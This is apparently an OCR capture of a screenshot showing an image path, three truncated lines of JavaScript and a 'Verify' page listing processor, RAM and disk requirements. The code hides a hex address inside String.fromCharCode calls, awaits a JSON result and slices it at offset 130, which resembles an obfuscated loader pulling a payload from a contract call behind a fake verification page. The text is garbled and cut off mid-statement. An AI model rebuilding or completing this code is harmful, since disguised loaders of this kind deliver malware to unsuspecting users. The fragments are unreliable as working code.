
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
Verify
Processor:
1 GHz, 2-core minimum
RAM:
4 GB or higher
Disk space:
Enough for tools